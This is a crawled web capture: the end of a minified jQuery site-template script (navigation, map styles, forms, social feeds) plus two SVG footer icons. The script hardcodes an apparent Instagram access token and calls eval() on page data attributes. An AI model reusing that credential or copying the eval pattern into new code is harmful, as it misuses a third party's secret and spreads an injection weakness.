				return $(window).width() < 1200 && $(this).next("ul, .megamenu").slideToggle(300),
				!0
			}),
			window.setNavPrimary = function () {
				$(window).width() >= 1200 && (e.show(), t.next("ul, .megamenu").each(function () {
						$(this).show()
					})),
				$(window).width() < 1200 && (e.hide(), $body.removeClass("mobile-nav-open"))
			}
		},
		scroller: function () {
			$("#header");
			var e,
			t = $("#nav-bar").height(),
			i = ($("#mobile-nav"), $("section", "#content"));
			e = -t;
			var a = $('[data-target="local-scroll"]');
			$body.hasClass("one-page") && (a = $('#header, [data-target="local-scroll"]')),
			a.find("a").on("click", function () {
				$(this).blur()
			}),
			a.localScroll({
				offset: e,
				duration: 800,
				easing: "easeOutCubic"
			});
			var o = $("#nav-primary li > a"),
			n = function (e) {
				o.each(function () {
					var t = $(this).attr("href");
					e == t ? $(this).addClass("active") : $(this).removeClass("active")
				})
			};
			i.waypoint({
				handler: function (e) {
					if ("up" == e) {
						var t = "#" + this.element.id;
						n(t)
					}
				},
				offset: function () {
					return -this.element.clientHeight + t
				}
			}),
			i.waypoint({
				handler: function (e) {
					if ("down" == e) {
						var t = "#" + this.element.id;
						n(t)
					}
				},
				offset: function () {
					return t + 1
				}
			}),
			$(window).resize(function () {
				setTimeout(function () {
					Waypoint.refreshAll()
				}, 600)
			})
		},
		searchBar: function () {
			$("#search-bar");
			$('[data-toggle="search-bar"]').on("click", function () {
				return $("body").toggleClass("search-bar-open"),
				!1
			})
		},
		filter: function () {
			var e = $("#filter-bar");
			if ($("#filter-bar").length > 0) {
				var t,
				i = e.offset().top;
				window.setFilterBar = function () {
					(t = $(window).scrollTop()) > i && e.addClass("fixed"),
					t <= i && e.removeClass("fixed")
				};
				var a = e.find(".selector");
				window.setFilterSelector = function () {
					var t = e.find(".filter li.active");
					a.css({
						width: t.width() + "px",
						left: t.offset().left + "px"
					})
				},
				setFilterSelector()
			}
			var o,
			n,
			s = $(".filter"),
			r = $(".filter-isotope");
			r.each(function () {
				(o = $($(this).data("filter-list"))).hasClass("masonry") ? o.isotope({
					itemSelector: ".masonry-item",
					percentPosition: !0,
					masonry: {
						columnWidth: ".masonry-sizer"
					}
				}) : o.isotope()
			}),
			s.on("click", "a", function () {
				return o = $($(this).parents(".filter").data("filter-list")),
				n = $(this).attr("data-filter"),
				o.children().filter(".not-matched").removeClass("not-matched"),
				"*" != n && o.children().filter(n).addClass("not-matched"),
				$(this).parents("ul").find(".active").removeClass("active"),
				$(this).parent("li").addClass("active"),
				setFilterSelector(),
				!1
			}),
			r.on("click", "a", function () {
				return o = $($(this).parents(".filter-isotope").data("filter-list")),
				n = $(this).attr("data-filter"),
				o.isotope({
					filter: n
				}),
				$(this).parents("ul").find(".active").removeClass("active"),
				$(this).parent("li").addClass("active"),
				!1
			})
		},
		map: function () {
			var $googleMap = $("#google-map");
			if ($googleMap.length > 0)
				var yourLatitude = $googleMap.data("latitude"), yourLongitude = $googleMap.data("longitude"), pickedStyle = $googleMap.data("style"), dark = [{
						featureType: "all",
						elementType: "labels.text.fill",
						stylers: [{
								saturation: 36
							}, {
								color: "#000000"
							}, {
								lightness: 40
							}
						]
					}, {
						featureType: "all",
						elementType: "labels.text.stroke",
						stylers: [{
								visibility: "on"
							}, {
								color: "#000000"
							}, {
								lightness: 16
							}
						]
					}, {
						featureType: "all",
						elementType: "labels.icon",
						stylers: [{
								visibility: "off"
							}
						]
					}, {
						featureType: "administrative",
						elementType: "geometry.fill",
						stylers: [{
								color: "#000000"
							}, {
								lightness: 20
							}
						]
					}, {
						featureType: "administrative",
						elementType: "geometry.stroke",
						stylers: [{
								color: "#000000"
							}, {
								lightness: 17
							}, {
								weight: 1.2
							}
						]
					}, {
						featureType: "landscape",
						elementType: "geometry",
						stylers: [{
								color: "#000000"
							}, {
								lightness: 20
							}
						]
					}, {
						featureType: "poi",
						elementType: "geometry",
						stylers: [{
								color: "#000000"
							}, {
								lightness: 21
							}
						]
					}, {
						featureType: "road.highway",
						elementType: "geometry.fill",
						stylers: [{
								color: "#000000"
							}, {
								lightness: 17
							}
						]
					}, {
						featureType: "road.highway",
						elementType: "geometry.stroke",
						stylers: [{
								color: "#000000"
							}, {
								lightness: 29
							}, {
								weight: .2
							}
						]
					}, {
						featureType: "road.arterial",
						elementType: "geometry",
						stylers: [{
								color: "#000000"
							}, {
								lightness: 18
							}
						]
					}, {
						featureType: "road.local",
						elementType: "geometry",
						stylers: [{
								color: "#000000"
							}, {
								lightness: 16
							}
						]
					}, {
						featureType: "transit",
						elementType: "geometry",
						stylers: [{
								color: "#000000"
							}, {
								lightness: 19
							}
						]
					}, {
						featureType: "water",
						elementType: "geometry",
						stylers: [{
								color: "#000000"
							}, {
								lightness: 17
							}
						]
					}
				], light = [{
						featureType: "water",
						elementType: "geometry",
						stylers: [{
								color: "#e9e9e9"
							}, {
								lightness: 17
							}
						]
					}, {
						featureType: "landscape",
						elementType: "geometry",
						stylers: [{
								color: "#f5f5f5"
							}, {
								lightness: 20
							}
						]
					}, {
						featureType: "road.highway",
						elementType: "geometry.fill",
						stylers: [{
								color: "#ffffff"
							}, {
								lightness: 17
							}
						]
					}, {
						featureType: "road.highway",
						elementType: "geometry.stroke",
						stylers: [{
								color: "#ffffff"
							}, {
								lightness: 29
							}, {
								weight: .2
							}
						]
					}, {
						featureType: "road.arterial",
						elementType: "geometry",
						stylers: [{
								color: "#ffffff"
							}, {
								lightness: 18
							}
						]
					}, {
						featureType: "road.local",
						elementType: "geometry",
						stylers: [{
								color: "#ffffff"
							}, {
								lightness: 16
							}
						]
					}, {
						featureType: "poi",
						elementType: "geometry",
						stylers: [{
								color: "#f5f5f5"
							}, {
								lightness: 21
							}
						]
					}, {
						featureType: "poi.park",
						elementType: "geometry",
						stylers: [{
								color: "#dedede"
							}, {
								lightness: 21
							}
						]
					}, {
						elementType: "labels.text.stroke",
						stylers: [{
								visibility: "on"
							}, {
								color: "#ffffff"
							}, {
								lightness: 16
							}
						]
					}, {
						elementType: "labels.text.fill",
						stylers: [{
								saturation: 36
							}, {
								color: "#333333"
							}, {
								lightness: 40
							}
						]
					}, {
						elementType: "labels.icon",
						stylers: [{
								visibility: "off"
							}
						]
					}, {
						featureType: "transit",
						elementType: "geometry",
						stylers: [{
								color: "#f2f2f2"
							}, {
								lightness: 19
							}
						]
					}, {
						featureType: "administrative",
						elementType: "geometry.fill",
						stylers: [{
								color: "#fefefe"
							}, {
								lightness: 20
							}
						]
					}, {
						featureType: "administrative",
						elementType: "geometry.stroke",
						stylers: [{
								color: "#fefefe"
							}, {
								lightness: 17
							}, {
								weight: 1.2
							}
						]
					}
				], pickedStyle = $googleMap.data("style"), myOptions = {
					zoom: 16,
					center: new google.maps.LatLng(yourLatitude, yourLongitude),
					mapTypeId: google.maps.MapTypeId.ROADMAP,
					mapTypeControl: !1,
					panControl: !1,
					zoomControl: !0,
					scaleControl: !1,
					streetViewControl: !1,
					scrollwheel: !1,
					styles: eval(pickedStyle)
				},
			map = new google.maps.Map(document.getElementById("google-map"), myOptions),
			image = "dark" == pickedStyle ? "assets/img/location-pin-light.png" : "assets/img/location-pin.png",
			myLatLng = new google.maps.LatLng(yourLatitude, yourLongitude),
			myLocation = new google.maps.Marker({
					position: myLatLng,
					map: map,
					icon: image
				})
		},
		sidePanel: function () {
			$('[data-toggle="side-panel"]').on("click", function () {
				return $body.toggleClass("side-panel-open"),
				!1
			}),
			$(".nav-panel a").on("click", function () {
				if (-1 == $(this).attr("href").indexOf(".html"))
					return $body.removeClass("side-panel-open"), !1
			})
		}
	},
	Component: {
		init: function () {
			this.counter(),
			this.counterdown(),
			this.lightbox(),
			this.twitterFeed(),
			this.forms(),
			this.instagramFeed(),
			this.videoBox()
		},
		cookiePopup: function () {
			if ("" == function (e) {
				for (var t = e + "=", i = document.cookie.split(";"), a = 0; a < i.length; a++) {
					for (var o = i[a]; " " == o.charAt(0); )
						o = o.substring(1);
					if (0 == o.indexOf(t))
						return o.substring(t.length, o.length)
					}
					return ""
				}
					("cookieStatus")) {
					$body.append('<div id="tmp_container"></div>');
					var e = $("#tmp_container");
					e.load("assets/api/cookies-popup.html", function () {
						$body.append(e.html()),
						e.remove();
						var t = $("#modalCookies");
						setTimeout(function () {
							t.modal("show"),
							$body.addClass("modal-at-bottom")
						}, 1e3),
						t.on("hide.bs.modal", function (e) {
							!function (e, t, i) {
								var a = new Date;
								a.setTime(a.getTime() + 24 * i * 60 * 60 * 1e3);
								var o = "expires=" + a.toUTCString();
								document.cookie = e + "=" + t + "; " + o
							}
							("cookieStatus", !0, 365),
							$body.removeClass("modal-at-bottom")
						})
					})
				}
		},
		counter: function () {
			$(".counter-value").counterUp({
				delay: 10,
				time: 1e3
			})
		},
		counterdown: function () {
			$(".countdown").each(function () {
				var date = $(this).data("date"),
				labels = eval($(this).data("labels"));
				$(this).countdown(date, function (e) {
					var t = '<span class="time">%H:%M:%S</span>';
					e.offset.days > 0 && (t = '<span class="days">%-d <span>' + labels[1] + "</span></span> " + t),
					e.offset.weeks > 0 && (t = '<span class="weeks">%-w <span>' + labels[0] + "</span></span> " + t),
					$(this).html(e.strftime(t))
				})
			})
		},
		lightbox: function () {
			lightbox.option({
				disableScrolling: !0
			})
		},
		twitterFeed: function () {
			$(".twitter-feed").each(function () {
				var e = $(this).data("count");
				$(this).twittie({
					apiPath: "assets/api/twitter/tweet.php",
					count: e,
					template: '{{tweet}} - <span class="date">{{date}}</span>'
				})
			})
		},
		typing: function () {
			$(".typing").appear(function () {
				$(this).each(function () {
					var e = [$(this).html()];
					$(this).html(""),
					$(this).typed({
						strings: e,
						startDelay: 1e3,
						typeSpeed: 30,
						contentType: "html"
					})
				})
			})
		},
		instagramFeed: function () {
			var e = $("#instagram-feed");
			if (e.length > 0) {
				var t = e.data("limit"),
				i = e.data("resolution") ? e.data("resolution") : "thumbnail";
				new Instafeed({
					accessToken: "2969283166.1677ed0.e859dad53f0b4f6cab807252cb20a682",
					userId: "2969283166",
					get: "user",
					target: "instagram-feed",
					template: '<a href="{{link}}" target="_blank"><img src="{{image}}" /></a>',
					limit: t,
					resolution: i
				}).run()
			}
		},
		forms: function () {
			var e = $("#notification-bar"),
			t = ($("#notification-bar").find(".close-it"), function (t, i) {
				e.html("<div class=" + t + ">" + i + '<a href="#" class="close-it"><i class="ti-close"></i></a></div>'),
				setTimeout(function () {
					e.addClass("visible")
				}, 400),
				setTimeout(function () {
					e.removeClass("visible")
				}, 1e4)
			});
			$body.delegate("#notification-bar .close-it", "click", function () {
				return i(),
				!1
			});
			var i = function () {
				e.removeClass("visible")
			};
			$(".validate-form").each(function () {
				$(this).validate({
					validClass: "valid",
					errorClass: "error",
					onfocusout: function (e, t) {
						$(e).valid()
					},
					errorPlacement: function (e, t) {
						return !0
					},
					rules: {
						email: {
							required: !0,
							email: !0
						}
					}
				})
			});
			var a = $(".sign-up-form");
			a.length > 0 && a.submit(function () {
				var e,
				i = $(this).find(".btn-submit"),
				a = $(this),
				o = $(this).data("message-success"),
				n = $(this).data("message-error");
				return !!a.valid() && (i.addClass("loading"), $.ajax({
						type: a.attr("method"),
						url: a.attr("action"),
						data: a.serialize(),
						cache: !1,
						dataType: "jsonp",
						jsonp: "c",
						contentType: "application/json; charset=utf-8",
						error: function (e) {
							setTimeout(function () {
								i.addClass("error")
							}, 1200)
						},
						success: function (a) {
							"success" != a.result ? (e = "error", t("error", n)) : (e = "success", t("success", o)),
							setTimeout(function () {
								i.addClass(e)
							}, 400)
						},
						complete: function (e) {
							setTimeout(function () {
								i.removeClass("loading error success")
							}, 1e4)
						}
					}), !1)
			});
			var o = $(".contact-form");
			if (o.length > 0) {
				var n,
				s = o.find(".g-recaptcha");
				o.submit(function () {
					var e,
					i = $(this).find(".btn-submit"),
					a = $(this),
					o = $(this).data("message-success"),
					r = $(this).data("message-error");
					return s.length > 0 ? 0 != grecaptcha.getResponse().length ? (n = !0, s.removeClass("error")) : (n = !1, s.addClass("error"), setTimeout(function () {
							s.removeClass("error")
						}, 1e3)) : n = !0,
					!(!a.valid() || !n) && (i.addClass("loading"), $.ajax({
							type: "POST",
							url: "assets/php/contact-form.php",
							data: a.serialize(),
							error: function (e) {
								setTimeout(function () {
									i.addClass("error")
								}, 1200)
							},
							success: function (a) {
								"success" != a ? (e = "error", t("error", r)) : (e = "success", t("success", o)),
								setTimeout(function () {
									i.addClass(e)
								}, 400)
							},
							complete: function (e) {
								setTimeout(function () {
									i.removeClass("loading error success"),
									s.length > 0 && grecaptcha.reset()
								}, 1e4)
							}
						}), !1)
				})
			}
		},
		modal: function () {
			$(".modal[data-timeout]").each(function () {
				var e = $(this).data("timeout"),
				t = $(this);
				setTimeout(function () {
					t.modal("show")
				}, e)
			})
		},
		videoBox: function () {
			$(".video-box.placeholder-image .btn-play").on("click", function () {
				var e = '<iframe src="' + $(this).attr("href") + '" autoplay="1"></iframe>',
				t = $(this).parents(".video-box");
				t.addClass("playing");
				var i = t.outerWidth(),
				a = t.outerHeight();
				return $(this).siblings(".image").html(e),
				t.find("iframe").css({
					width: i + "px",
					height: a + "px"
				}),
				!1
			})
		}
	}
};
$(document).ready(function () {
	Okno.init()
}), $(document).keyup(function (e) {
	27 == e.keyCode && $body.removeClass("search-bar-open")
}), $(window).resize(function () {
	setNavPrimary(),
	$("#filter-bar").length > 0 && setFilterSelector()
}), $(window).load(function () {
	Okno.Component.typing(),
	$("#page-loader").fadeOut(500, function () {
		Okno.Basic.animations(),
		Okno.Component.modal(),
		1 == $html.data("cookies-popup") && Okno.Component.cookiePopup()
	})
});;

--- FILE ---
content_type: image/svg+xml
request_url: https://mihantarh.com/public/assets/img/version2/footer/vector.svg
body_size: 14
content:
<?xml version="1.0"?>
<svg xmlns="http://www.w3.org/2000/svg" height="512px" viewBox="0 0 64 64" width="512px"><g><g id="Vector-3" data-name="Vector"><path d="m39.368 44.346 5.551-12.952a1 1 0 0 0 -.087-.949l-12-18a1.039 1.039 0 0 0 -1.664 0l-12 18a1 1 0 0 0 -.087.949l5.551 12.952a2.979 2.979 0 0 0 .368 5.47v11.184a1 1 0 0 0 1 1h12a1 1 0 0 0 1-1v-11.184a2.979 2.979 0 0 0 .368-5.47zm-7.368-16.346a3 3 0 1 1 -3 3 3 3 0 0 1 3-3zm-1-11.7v9.8a5 5 0 1 0 2 0v-9.8l9.868 14.8-5.527 12.9h-10.682l-5.527-12.9zm-4 43.7v-10h10v10zm11-12h-12a1 1 0 0 1 0-2h12a1 1 0 0 1 0 2z" data-original="#000000" class="active-path" data-old_color="#000000" fill="#63708C"/><path d="m59.979 30.178a26.692 26.692 0 0 0 -17.22-24.178h13.425a3 3 0 1 0 0-2h-48.368a3 3 0 1 0 0 2h13.425a26.692 26.692 0 0 0 -17.22 24.178 3 3 0 1 0 2 .013c.431-13.629 11.679-24.191 25.979-24.191s25.548 10.562 25.979 24.191a3 3 0 1 0 2-.013zm-.979-26.178a1 1 0 1 1 -1 1 1 1 0 0 1 1-1zm-54 2a1 1 0 1 1 1-1 1 1 0 0 1 -1 1zm0 28a1 1 0 1 1 1-1 1 1 0 0 1 -1 1zm54 0a1 1 0 1 1 1-1 1 1 0 0 1 -1 1z" data-original="#000000" class="active-path" data-old_color="#000000" fill="#63708C"/><path d="m2 60h4v2h-4z" data-original="#000000" class="active-path" data-old_color="#000000" fill="#63708C"/><path d="m8 60h14v2h-14z" data-original="#000000" class="active-path" data-old_color="#000000" fill="#63708C"/><path d="m58 60h4v2h-4z" data-original="#000000" class="active-path" data-old_color="#000000" fill="#63708C"/><path d="m42 60h14v2h-14z" data-original="#000000" class="active-path" data-old_color="#000000" fill="#63708C"/></g></g> </svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://mihantarh.com/public/assets/img/version2/footer/ae.svg
body_size: 205
content:
<?xml version="1.0"?>
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve" width="512px" height="512px" class=""><g><g>
	<g>
		<g>
			<path d="M454.613,0H57.387C25.707,0,0,25.707,0,57.387v397.227C0,486.293,25.707,512,57.387,512h397.227     c31.68,0,57.387-25.707,57.387-57.387V57.387C512,25.707,486.293,0,454.613,0z M490.667,454.613     c0,19.947-16.107,36.053-36.053,36.053H57.387c-19.947,0-36.053-16.107-36.053-36.053V57.387     c0-19.947,16.107-36.053,36.053-36.053h397.227c19.947,0,36.053,16.107,36.053,36.053V454.613z" data-original="#000000" class="" data-old_color="#000000" fill="#63708C"/>
			<path d="M171.84,149.333l-65.067,210.133h27.093L153.28,294.4h66.453l20.053,65.067h27.733l-64.747-210.133H171.84z      M158.4,274.133l17.813-58.453c3.733-13.013,6.933-27.413,9.707-40.747h0.96c2.773,13.013,5.973,27.093,10.027,41.067     l18.133,58.133H158.4z" data-original="#000000" class="" data-old_color="#000000" fill="#63708C"/>
			<path d="M348.693,205.227c-40.32,0-65.813,34.347-65.813,80.853c0,45.867,25.493,76.267,69.227,76.267     c20.48,0,36.16-4.373,45.333-8.747l-4.373-19.093c-8.853,4.053-20.16,7.147-37.12,7.147c-24.533,0-46.933-13.76-47.253-53.76     h95.68c0.747-4.373,1.067-8.747,0.96-13.12C405.333,245.227,392.747,205.227,348.693,205.227z M379.84,268.8h-70.827     c1.92-19.733,12.587-44.373,37.12-44.373C371.627,224.427,380.16,247.573,379.84,268.8z" data-original="#000000" class="" data-old_color="#000000" fill="#63708C"/>
		</g>
	</g>
</g></g> </svg>
